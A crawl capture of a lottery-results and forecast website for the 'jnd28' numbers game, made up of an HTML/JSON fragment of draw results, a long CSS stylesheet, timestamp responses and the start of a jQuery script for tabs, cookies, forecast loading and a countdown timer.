class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"05:53"},{"qishu":"647","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"18","kjcodes":"0+9+9=18","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"05:49"}],"time":{"t":-2,"h":"00","m":"00","s":"00"}};
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhenghao-bottle.com/data/get/getPageDatas
body_size: 82
content:
[base64]/[base64]

--- FILE ---
content_type: text/css
request_url: https://www.zhenghao-bottle.com/static/css/style.css
body_size: 4528
content:
@font-face {
    font-family: "quantico";
    src: url("../fonts/Quantico.ttf");
}

body {
    font-family: "quantico", "microsoft yahei", "Open Sans", Arial, "microsoft yahei", sans-serif;
    line-height: 22px;
    font-size: 14px;
    background-color: #fff;
    color: #333;
    padding: 0;
    margin: 0;
    /*-webkit-touch-callout: none; */
    /*-webkit-user-select: none; */
    /*-khtml-user-select: none; */
    /*-moz-user-select: none; */
    /*-ms-user-select: none; */
    /*user-select: none;*/
    /*-webkit-tap-highlight-color: rgba(0, 0, 0, 0);*/
    /*-webkit-overflow-scrolling : touch;*/
    /*overflow: hidden;*/
    /*-webkit-overflow-scrolling: touch;*/
}

.main {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.main::-webkit-scrollbar {
    display: none;
}

.main-p {
    max-width: 640px;
    margin: 0 auto;
    -webkit-box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.4);
    padding-top: 66px;
    padding-bottom: 40px;
}

.main-p.video {
    height: calc(100% - 66px);
    position: relative;
    padding-bottom: 0;
}

.main.video {
    overflow: hidden;
}

.banner a {
    display: block;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% auto;
    position: relative;
}

.banner img {
    width: 100%;
    height: auto;
    display: block;
}

.banner-loader {
    padding: 0px;
    text-align: left;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.banner-loader span {
    position: absolute;
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: rgba(135, 211, 124, 1);
    -webkit-animation: loader3 1.5s linear infinite;
    animation: loader3 1.5s linear infinite;
}

.banner-loader span:last-child {
    animation-delay: -0.9s;
    -webkit-animation-delay: -0.9s;
}

@keyframes loader3 {
    0% {
        transform: scale(0, 0);
        opacity: 0.8;
    }
    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}

@-webkit-keyframes loader3 {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: 0.8;
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0;
    }
}

nav {
    height: 40px;
    line-height: 40px;
    display: flex;
    justify-content: center;
    background-color: #fff;
    margin: 5px 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(216, 208, 208, 0.24);
}

.nav-item {
    display: block;
    width: 100%;
    text-align: center;
    text-decoration: none;
    color: #6b6969;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.nav-active {
    color: #fff;
    background-color: #00cdcd;
}

.issue {
    height: 80px;
    display: flex;
    align-items: center;
    margin: 10px 0;
    position: relative;
    /*padding: 15px;*/
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(216, 208, 208, 0.24);
}

.issue .left{
    flex: 1;
    padding: 15px;
}

.issue .right{
    width: 230px;
    height: 100%;
    padding-right: 10px;
}

.issue-item {
    display: flex;
    flex-wrap: wrap;
}

.issue-logo {
    display: none;
    width: 50px;
    height: auto;
}

.issue-mi {
    display: none;
    position: absolute;
    right: 10px;
    background: #c62d1f;
    background-image: -webkit-linear-gradient(top, #c62d1f, #f24437);
    background-image: -moz-linear-gradient(top, #c62d1f, #f24437);
    background-image: -ms-linear-gradient(top, #c62d1f, #f24437);
    background-image: -o-linear-gradient(top, #c62d1f, #f24437);
    background-image: linear-gradient(to bottom, #c62d1f, #f24437);
    border-radius: 18px;
    text-shadow: 0px 1px 0px #810e05;
    -webkit-box-shadow: 3px 4px 0px 0px #8a2a21;
    -moz-box-shadow: 3px 4px 0px 0px #8a2a21;
    box-shadow: 3px 4px 0px 0px #8a2a21;
    color: #ffffff;
    font-size: 16px;
    padding: 5px 15px;
    border: solid #d02718 1px;
    text-decoration: none;
    cursor: pointer;
}

.issue-mi:hover {
    color: #ffffff;
    background: #f24437;
    text-decoration: none;
}

.issue-c {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.issue-btns {
    /*display: flex;*/
    display: none;
    height: 30px;
}

.issue-btns button {
    width: 30px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    cursor: pointer;
}

.issue-data {
    font-weight: bold;
    font-size: 16px;
}

#qishu {
    color: #f00;
}

.issue-list {
    height: 30px;
    width: 100px;
    padding: 0 10px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.issue-more {
    display: none;
    position: absolute;
    width: 100px;
    margin-top: 32px;
    margin-left: 30px;
    border: 1px solid #ccc;
    box-sizing: border-box;
    background-color: #fff;
    padding: 0;
    list-style: none;
}

.issue-more li {
    height: 25px;
    line-height: 25px;
}

#opentime {
    font-size: 14px;
    display: flex;
    align-items: center;
    margin-top: 5px;
}

#opentime b {
    text-align: center;
    color: #fff;
    font-weight: normal;
}

#times {
    font-size: 14px;
    display: flex;
    align-items: center;
    background-color: #000;
    color: #fff;
    border-radius: 5px;
    padding: 0 5px;
    margin-left: 5px;
}

.issue-d {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.issue-w {
    display: block;
    margin: 0 10px;
    color: #8d8d8d;
    font-size: 16px;
}

.issue-nums {
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
}

.issue-nums span {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    text-align: center;
    border: 1px solid #f00;
    border-radius: 50%;
    color: #f00;
    font-size: 24px;
    box-sizing: border-box;
}

.issue-nums span#num1, .issue-nums span#num2, .issue-nums span#num3 {
    color: #000;
    border-color: #000;
}
.issue-nums span#num4{
    font-weight: bold;
    width: 50px;
    height: 50px;
    border-width: 2px;
}

.issue-nums span#num4.color-0 {
    color: #ec1e0e;
    border-color: #ec1e0e;
}

.issue-nums span#num4.color-1 {
    color: #42c84d;
    border-color: #42c84d;
}

.issue-nums span#num4.color-2 {
    color: #3f8edf;
    border-color: #3f8edf;
}

.issue-nums i {
    font-style: inherit;
    margin: 0 2px;
}

.issue-nums2 {
    display: flex;
    flex-wrap: nowrap;
}

.issue-nums2 span {
    display: block;
    font-size: 12px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 22px;
    margin: 0 1px;
    color: #fff;
    background-color: #00afc7;
    border-radius: 50%;
}

.issue-nums2 span:first-child {
    background-color: #ea644a;
}

.issue-type {
    display: flex;
    width: 100%;
    justify-content: flex-end;
    font-size: 18px;
    font-weight: bold;
    margin-top: 3px;
}

.issue-type span {
    color: #666;
}

.type-g {
    /*background-color: #96cb3b!important;*/
}

.type-o {
    /*background-color: #ff831f!important;*/
}

.result-nav {
    height: 40px;
    color: #666;
    display: flex;
    justify-content: center;
    border-top: 1px solid #ddd;
    position: fixed;
    width: 100%;
    bottom: 0;
    max-width: 640px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 88888;
    background-color: #fff;
}

.result-nav span {
    width: 100%;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    border-right: 1px solid #ddd;
    z-index: 99999;
}

.result-nav span:last-child {
    border-right: 0;
}

.result-active {
    position: relative;
    color: #fff !important;
    background-color: #4dd0e1 !important;
}

.result-active::before {
    border-bottom: 10px solid #4dd0e1;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    top: -10px;
    left: 43%;
}

.result-active::after {
    content: "";
    width: 60%;
    height: 4px;
    background: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.result-table {
    color: #717171;
    border: 1px solid #e4e4e4;
}

.result-thead {
    background-color: #00afc7;
    color: #fff;
    display: flex;
    justify-content: center;
    height: 32px;
    line-height: 32px;
    font-weight: bold;
}

.result-thead span {
    width: 100%;
    text-align: center;
    border-bottom: 1px solid #ebebeb;
}

.result-thead span:last-child {
    border-right: 0;
}

.result-tr {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 32px;
    line-height: 32px;
    border-bottom: 1px dashed #ebebeb;
}

.result-tr span {
    width: 100%;
    text-align: center;
    word-break: keep-all;
}

#result .result-tr span:last-child {
    font-size: 20px;
}

.result-tr i {
    font-style: normal;
}

.result-tr span.color-0 {
    color: #ea3a2c;
    border-color: #ea3a2c;
}

.result-tr span.color-1 {
    color: #7ec684;
    border-color: #7ec684;
}

.result-tr span.color-2 {
    color: #77aee6;
    border-color: #77aee6;
}

.result-tr:last-child {
    border-bottom: 0;
}

.result-tr:nth-child(odd) {
    background-color: #f9f9f9;
}

.p120 {
    width: 120% !important;
}

.p150 {
    width: 150% !important;
}

.p200 {
    width: 200% !important;
}

.p250 {
    width: 250% !important;
}

.p300 {
    width: 300% !important;
}

.p400 {
    width: 400% !important;
}

.fore-issue {
    /* text-align: left!important;
    padding-left: 20px; */
}

.badge-o {
    display: inline-block;
    height: 18px;
    line-height: 18px;
    background-color: #ff0000 !important;
    color: #fff;
    border-radius: 6px;
    font-size: 12px;
    padding: 0 3px;
    font-style: inherit;
}

.badge-g {
    display: inline-block;
    height: 18px;
    line-height: 18px;
    background-color: #00afc7 !important;
    color: #fff;
    border-radius: 6px;
    font-size: 12px;
    padding: 0 3px;
    font-style: inherit;
}

#census .result-tr {
    height: 40px;
}

#census .result-tr span i {
    font-style: normal;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    color: #fff;
    text-align: center;
    background: #4dd0e1;
    border-radius: 12px;
    margin: 0 5px;
    font-size: 12px;
    min-width: 22px;
}

#census .result-tr span i.color-0 {
    background-color: #ea3a2c;
}

#census .result-tr span i.color-1 {
    background-color: #7ec684;
}

#census .result-tr span i.color-2 {
    background-color: #77aee6;
}

#census .result-tr span b {
    font-weight: initial;
    color: #333;
}

#census .result-tr span p {
    margin: 0;
    padding: 0;
    display: inline-block;
    /*min-width: 30px;*/
}

#census .result-thead {
    background-color: #fff;
}

#census .result-tr span {
    border-right: 1px solid #ebebeb;
}

#census .result-tr span:last-child {
    border-right: 0px;
}

.p-red {
    color: red;
}

#result .nums,
#trend .nums,
#forecast .nums {
    display: block;
    font-size: 14px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 22px;
    margin: 0 1px;
    color: #fff;
    background-color: #00afc7;
    border-radius: 50%;
}

#result .nums:first-child {
    background-color: #ea644a;
}

#result .result-tr:nth-child(2) {
    display: none;
}

.forecast-nav {
    height: 40px;
    line-height: 40px;
    display: flex;
    margin: 5px 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.forecast-nav span {
    width: 100%;
    text-align: center;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.forecast-nav .active {
    background-color: #00cdcd;
    color: #fff;
}

.yc-yes,
.yc-yes2 {
    height: 24px;
    line-height: 24px;
    width: 24px !important;
    max-width: 48px;
    color: #fff;
    background-color: #4dc7d8;
    display: inline-block;
    margin-right: 3px;
}

.yc-no,
.yc-no2 {
    height: 24px;
    line-height: 24px;
    width: 24px !important;
    max-width: 48px;
    color: #fff;
    background-color: #cccccc;
    display: inline-block;
    margin-right: 3px;
}

.yc-no2 {
    background-color: grey !important;
}

#forecast .result-tr span:nth-child(3) {
    display: flex;
    justify-content: center;
}

.sha {
    color: red;
    margin-right: 2px;
    width: unset !important;
    line-height: 24px;
}

#sz .yc-yes,
#sz .yc-no {
    margin-right: 0;
    width: 40px !important;
}

@media screen and (max-width: 800px) {
    .issue {
        /*flex-wrap: wrap;*/
    }

    .issue-item {
        border-left: 0;
    }

    .issue-item:last-child {
        border-bottom: 0;
    }

    .result-table {
        border-left: 0;
        border-right: 0;
    }

    #dplayer,
    .player-code {
        height: 240px !important;
    }
}

/* MI */
.head {
    font-size: 0.4rem;
    height: 0.8rem;
    line-height: 0.8rem;
    text-align: center;
    background-color: #e62526;
    color: #fff;
}

.top-head {
    width: 100%;
}

.top-title {
    font-size: 18px;
    color: #fff;
    height: 1rem;
    line-height: 0.2rem;
    margin-top: -7%;
}

.top-title span {
    color: #ffdf2c;
}

.top-qibg {
    margin-top: -40%;
    text-align: center;
}

.top-qibg img {
    width: 60%;
}

.center {
    margin-top: 12%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.center-diban {
    width: 100%;
}

.center-tc {
    /*width: 100%;*/
    /*position: absolute;*/
    /*max-width: 500px;*/
    /*z-index: 2;*/
    /*padding-top: 1px;*/
    /*left: 20px;*/
    width: 100%;
    height: 100%;
}

#issues {
    /*position: absolute;*/
    /*right: 20px;*/
    /*top: 10px;*/
    position: relative;
}

.mi-panel {
    /*display: none;*/
    width: 100%;
    height: 80px;
    position: absolute;
    right: -5px;
    bottom: -5px;
    /*position: absolute;*/
    /*top: -20px;*/
    /*bottom: 0;*/
    /*left: 0;*/
    /*right: 0;*/
    /*opacity: 1;*/
}

.center-lo {
    display: none;
    width: 100%;
    position: absolute;
    max-width: 500px;
    z-index: 99;
    padding-top: 8px;
}

.center-data {
    font-size: 0.5rem;
    position: absolute;
    display: flex;
}

.center-canvas {
    width: 100%;
    height: 3rem;
    z-index: 4;
    position: absolute;
}

.center-num {
    font-size: 40px;
    border: 1px solid #ccc;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border-radius: 50%;
    margin: 0 0.1rem;
}

.center-sum {
    font-size: 40px;
    line-height: 50px;
}

.foot {
    margin-top: -3%;
    padding-top: 5%;
    padding-bottom: 6%;
    background-color: #f83b44;
    text-align: center;
}

.foot-nt {
    width: 94%;
    margin-bottom: 0.2rem;
}

.foot-data {
    font-size: 16px;
    color: #fff;
    margin-top: -9%;
    display: flex;
    justify-content: space-evenly;
    line-height: 0rem;
}

.foot-data span {
    color: #ffdf2c;
}

.foot-refrash {
    border: none;
    color: #f96f56;
    height: 30px;
    line-height: 30px;
    width: 80px;
    border-radius: 15px;
    background: linear-gradient(#fffbfb, #fedcdc);
    font-size: 14px;
    margin-top: -4%;
}

.sysset-p {
    width: 100%;
    max-width: 640px;
    position: absolute;
    height: 66px;
    right: 0;
    left: 0;
    margin: 0 auto;
}

.sysset-l {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99999999;
    max-width: 640px;
    margin-left: auto;
    margin-right: auto;
}

.sysset {
    position: absolute;
    height: 30px;
    width: 70px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 99998;
    right: 0;
    top: 20px;
    border-radius: 15px 0 0 15px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sysset img {
    width: 20px;
    height: 20px;
}

.sysset span {
    margin-left: 3px;
}

#sysset {
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 99999;
    max-width: 640px;
    margin-left: auto;
    margin-right: auto;
}

.sysset-panel {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 180px;
    background-color: #fff;
}

.sysset-head {
    height: 50px;
    line-height: 50px;
    position: relative;
    text-align: center;
    border-bottom: 1px solid #ccc;
}

.sysset-head div {
    font-size: 16px;
}

.sysset-head span {
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
    width: 50px;
    font-size: 24px;
}

.sysset-list {
    padding: 20px;
    font-size: 16px;
}

.sysset-item {
    height: 40px;
    line-height: 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #f1f1f1;
}

.sysset-item:last-child {
    border-bottom: 0;
}

.mipai {
    display: flex;
    position: fixed;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.mipai-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: #fff;
}

.mi-index {
    position: absolute;
    max-width: 500px;
    margin: 0 auto;
    z-index: 9;
}

.mi-button {
    display: table;
    background: #c62d1f;
    background-image: -webkit-linear-gradient(top, #c62d1f, #f24437);
    background-image: -moz-linear-gradient(top, #c62d1f, #f24437);
    background-image: -ms-linear-gradient(top, #c62d1f, #f24437);
    background-image: -o-linear-gradient(top, #c62d1f, #f24437);
    background-image: linear-gradient(to bottom, #c62d1f, #f24437);
    -webkit-border-radius: 18;
    -moz-border-radius: 18;
    border-radius: 18px;
    text-shadow: 0px 1px 0px #810e05;
    -webkit-box-shadow: 3px 4px 0px 0px #8a2a21;
    -moz-box-shadow: 3px 4px 0px 0px #8a2a21;
    box-shadow: 3px 4px 0px 0px #8a2a21;
    font-family: Arial;
    color: #ffffff;
    font-size: 16px;
    padding: 5px 15px;
    border: solid #d02718 1px;
    text-decoration: none;
}

.mi-button:hover {
    color: #ffffff;
    background: #f24437;
    text-decoration: none;
}

.mi-close {
    margin-top: 20px;
    text-align: center;
}

.mi-close img {
    width: 40px;
}

.al-bg {
    display: none;
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.2);
    z-index: 999999999;
}

.al-model-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.al-model {
    width: 255px;
    height: 160px;
    background-color: #fff;
    padding: 10px;
}

.al-title {
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    color: #007aff;
    border-bottom: 1px solid #ccc;
}

.al-qrcode {
    width: 130px;
    height: auto;
    max-height: 130px;
    overflow: hidden;
    margin-top: 6px;
}

.al-a {
    float: right;
    margin-top: 15px;
    width: 120px;
    height: 110px;
    text-align: center;
    font-size: 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-a a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-decoration: none;
}

.al-a-1 {
    background-color: #dc143c;
}

.al-a-2 {
    background-color: #f4a460;
}

.al-a-3 {
    background-color: #1e90ff;
}

.al-show {
    width: 60px;
    position: fixed;
    right: 0px;
    bottom: 90px;
    z-index: 999;
}

.mui-bar {
    height: 66px;
    border-bottom: 0;
    background-color: #b21824;
    padding: 0 40px;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99999;
    max-width: 640px;
    margin-left: auto;
    margin-right: auto;
    -webkit-box-shadow: 0px -10px 18px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px -10px 18px rgba(0, 0, 0, 0.4);
    box-shadow: 0px -10px 18px rgba(0, 0, 0, 0.4);
}

.mui-bar img {
    width: 25px;
    height: 25px;
    position: absolute;
    right: 10px;
    top: 10px;
}

.h1-title {
    font-size: 20px;
    font-weight: bold;
    line-height: 66px;
    display: block;
    width: 100%;
    margin: 0 -10px;
    padding: 0;
    display: none;
    text-align: center;
    white-space: nowrap;
    color: #0088a4;
}

.mui-title {
    font-size: 20px;
    font-weight: bold;
    line-height: 66px;
    display: block;
    width: 100%;
    margin: 0 -10px;
    padding: 0;
    text-align: center;
    white-space: nowrap;
    color: #000;
    text-align: left;
}

.mui-bar .mui-title {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    max-width: 640px;
    margin: 0;
    text-overflow: ellipsis;
    color: #fff;
}

.copyright {
    font-size: 12px;
    text-align: center;
    height: 50px;
}

.c6-1 {
    display: flex;
    justify-content: center;
}

.c6-2 {
    display: flex;
}

.c6-3 {
    color: #13b5b1;
    padding: 3px;
}

.c6-4 {
    color: #f23030;
    padding: 3px;
}

#dplayer,
.player-code {
    height: 445px;
}

.player-other {
    display: none;
    align-items: center;
    justify-content: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

.player-btn {
    width: 50%;
    height: 50px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.player-btn.reload {
    background-color: #f4a460;
}

.player-btn.share {
    background-color: #0088a4;
}

.player-btn img {
    width: 24px;
    height: 24px;
    margin-right: 5px;
}

.player-qrcode {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 640px;
    margin: 0 auto;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 9999999999999;
    display: none;
    align-items: center;
    justify-content: center;
}

.player-qrcode > div {
    min-height: 240px;
    width: 80%;
    margin: auto;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-top: 6px solid #f83b44;
}

.player-qrcode > div img {
    width: 120px;
    height: 120px;
}

.player-qrcode > div p {
    font-size: 20px;
    margin-bottom: 0;
}

.player-qrcode .close {
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #fff;
    right: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.player-qrcode .close img {
    width: 16px;
    height: 16px;
}

.dplayer .dplayer-video-wrap .dplayer-video {
    /* object-fit: cover; */
}

.video-text {
    padding: 20px;
    font-size: 30px;
    line-height: 40px;
    text-align: center;
}

.player-code {
    padding: 0 30px;
    margin-top: -240px;
    position: relative;
    z-index: 9999;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
    border-bottom: 1px solid #eee;
}

.player-code .alert {
    width: 60px;
    height: 60px;
}

.player-code p {
    color: #768093;
    font-size: 26px;
    margin: 25px auto;
    text-align: center;
    line-height: 32px;
}

.player-code-form {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
}

.player-code-form input {
    padding: 2px 10px;
    width: 77%;
    height: 37px;
    border: 1px solid #ebebeb;
    border-right-color: transparent;
    border-radius: 2px 0 0 2px;
    line-height: 37px;
    box-sizing: border-box;
    outline: none;
    background-color: #f4f5f7;
}

.player-code-form input:active,
.player-code-form input:focus {
    background-color: #fff;
}

.player-code-form span {
    position: relative;
    overflow: visible;
    width: 23%;
    height: 37px;
    line-height: 37px;
    border-radius: 0 2px 2px 0;
    text-align: center;
    text-transform: uppercase;
    display: inline-block;
    background: #6abd09;
    color: #fff;
    cursor: pointer;
}

.foot-bookmark {
    position: fixed;
    bottom: 25px;
    z-index: 99999999;
    width: 50%;
    max-width: 500px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.9);
    border-radius: 10px;
    font-size: 12px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.foot-bookmark:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid rgba(0, 0, 0, 0.9);
    position: absolute;
    bottom: -6px;
}

.foot-bookmark p {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
}

.foot-bookmark p span img {
    width: 15px;
    height: auto;
    margin: 0 5px;
}

.foot-bookmark > img {
    height: 40px;
    width: 40px;
    margin-right: 10px;
    border-radius: 5px;
}

.foot-bookmark i {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    font-style: normal;
}

.notice {
    display: flex;
    align-items: center;
    margin-top: 5px;
    background-color: #f9f9f9;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.notice-icon {
    width: 30px;
    height: 30px;
    background-color: #f0d9bb;
    padding: 0 5px;
}

.notice-content {
    flex: 1;
    height: 30px;
    overflow: hidden;
    display: flex;
    align-items: center;
    margin-left: 5px;
}

.notice-content p {
    font-size: 14px;
    white-space: nowrap;
    margin: 0 0 0 50px;
}

.notice-more {
    width: 30px;
    height: 18px;
    float: right;
    position: relative;
}

.notice-more:after, .notice-more:before {
    content: "";
    width: 5px;
    height: 5px;
    display: inline-block;
    position: absolute;
    top: 50%;
}

.notice-more:before {
    transform: matrix(.70711, .70711, -.70711, .70711, 0, 0) translate3d(0, -70%, 0);
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    left: 0;
}

.notice-more:after {
    transform: matrix(.7, .7, -.7, .7, 0, 0) translate3d(0, -70%, 0);
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    left: 35%;
}

.suport-btn {
    width: 60px;
    height: 60px;
    position: fixed;
    right: 0;
    bottom: 160px;
    z-index: 999;
}

.suport-btn img {
    width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zhenghao-bottle.com/open/jnd28.js?_=1769986776
body_size: -327
content:
1769986770

--- FILE ---
content_type: application/javascript
request_url: https://www.zhenghao-bottle.com/open/jnd28.js?_=1769986775
body_size: -320
content:
1769986770

--- FILE ---
content_type: application/javascript
request_url: https://www.zhenghao-bottle.com/static/js/main.js
body_size: 3079
content:
$(document).ready(function(){
    showPage();
    getPageDatas();
    
    $(".result-nav span").click(function(e){
        var tab = e.target.dataset.tab;
        $(".result-active").removeClass('result-active');
        $(e.target).addClass('result-active');
        $(".result-table").hide();
        $("#" + tab).show();
    });
    $(".issue-list").click(function(){
        $(".issue-more").slideToggle();
    });
    $(".issue-more li").click(function(e){
        var issue = e.target.innerHTML;
        formatIssue(issue);
        $(".issue-more").slideToggle();
    });
    $("#prev").click(function(){
        var issue = $("#qishu2").text() - 1;
        $("#qishu2").text(issue);
        if(issue == appData['issue'][appData['issue'].length - 1]['qishu']){
            $('#prev').attr("disabled",true);
        } else {
            $('#next').attr("disabled",false);
        }
        formatIssue(issue);
    });
    $("#next").click(function(){
        var issue = Number($("#qishu2").text()) + 1;
        $("#qishu2").text(issue);
        if(issue == appData['issue'][0]['qishu']){
            $('#next').attr("disabled",true);
        } else {
            $('#prev').attr("disabled",false);
        }
        formatIssue(issue);
    });
    $(".forecast-nav span").click(function(e){
        $(".forecast-nav span").removeClass("active");
        e.target.classList = ['active'];
        var types = e.target.dataset.type;
        var gameType = appData.type;
        getForecastData(gameType, types);
    });
    
    var adon = $.cookie('ad_on');
    if(adon == 0){
        honeySwitch.showOn("#ad");
    } else if(adon == 1){
        honeySwitch.showOff("#ad");
        $(".banner").hide();
    }
    
    var mion = $.cookie('mi_on');
    if(mion == 0){
        honeySwitch.showOn("#mi");
        $(".mi-panel").css("opacity", 1);
    } else if(mion == 1){
        honeySwitch.showOff("#mi");
        $(".mi-panel").css("opacity", 0);
    }
    
    switchEvent("#ad",function(){
        $(".banner").slideDown();
        $("#aaaa").val(0)
        $.cookie('ad_on', '0');
    }, function(){
        $(".banner").slideUp();
        $("#aaaa").val(1)
        $.cookie('ad_on', '1');
    });
    
    switchEvent("#mi",function(){
        reset_tc();
        $(".mi-panel").css("opacity", 1);
        $.cookie('mi_on', '0');
    }, function(){
        $(".mi-panel").css("opacity", 0);
        $.cookie('mi_on', '1');
    });
    
    var show_ioslogo = $.cookie('show_ioslogo')
    if(!show_ioslogo){
        let isiOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
        if(isiOS){
            $('.foot-bookmark').show()
        }
    }

    var shwo_alert = $.cookie('show_alert')
    if (!shwo_alert) { 
        showAl()
    }
});

document.addEventListener('visibilitychange', function() {
    if (!document.hidden) {
        formatForecast()
    }
});

function getForecastData(game, type){
    $.ajax({
        url: '/data/get/getForecastByType',
        data: {
            game: game,
            type: type
        },
        type: 'GET',
        success: function (res) {
            //console.log(res);
            $("#forecast").find(".result-tr").remove();
            if(type == "sz"){
                $.each(res, function(i, item) {
                    $("#forecast").append('<div class="result-tr"><span>'+ item['qishu'] +'</span><span>'+ item['kjcode'] +'</span><span id="sz">'+ item['dx'] + item['ds'] +'</span><span><span style="color: #00a0e9">'+ item['yesno'] +'</span></span></div>');
                });
            } else {
                $.each(res, function(i, item) {
                    $("#forecast").append('<div class="result-tr"><span>'+ item['qishu'] +'</span><span>'+ item['kjcode'] +'</span><span>'+ item['dx'] + item['ds'] +'</span><span><span style="color: #00a0e9">'+ item['yesno'] +'</span></span></div>');
                });
            }
        }
    })
}

var times;
var timeout;
function showPage(){
    //console.log(appData);
    times = appData['time']['t'];
    timeout = setInterval(function () {
        times = times - 1;
        setTime(times);
    }, 1000)
}

function formatData(){
    $nowQishu = $('#qishu').text();
    if($nowQishu == appData['issue'][0]['qishu']){
        return false;
    }
    
    $("#qishu").text(appData['issue'][0]['qishu']);
    $("#qishu2").text(appData['issue'][0]['qishu']);
    $("#mi-qishu").text(appData['issue'][0]['qishu']);
    $("#mi-qishu2").text(appData['issue'][0]['qishu']);
    $("#mi-num1").text(appData['issue'][0]['num1']);
    $("#mi-num2").text(appData['issue'][0]['num2']);
    $("#mi-num3").text(appData['issue'][0]['num3']);
    $("#mi-num4").text(appData['issue'][0]['sum']);
    formatIssue(appData['issue'][0]['qishu']);
    formatIssueList();
    formatResult();
    formatTrend();
    formatCensus();
    // formatForecast();
    setTimeout(formatForecast, 2000);
}

function setTime(time){
    //console.log(time);
    var hour = parseInt(time/60/60);
    var min = parseInt(time/60%60);
